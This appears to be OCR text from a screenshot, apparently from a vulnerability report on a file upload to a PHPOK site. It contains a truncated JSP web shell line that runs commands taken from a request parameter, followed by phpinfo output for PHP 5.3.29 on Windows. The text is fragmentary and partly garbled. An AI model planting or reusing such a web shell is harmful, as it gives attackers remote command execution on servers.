 localhost/phpok/res/7bf3e9d8ada51226.php
ntime().exec(request.getParameter("kkk"));%> php:
PHP Version 5.3.29
php
System
Windows NT MISAKI 6.2 build 9200 (Unknow Windows version Business Edition)
i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
C:\WINDOWS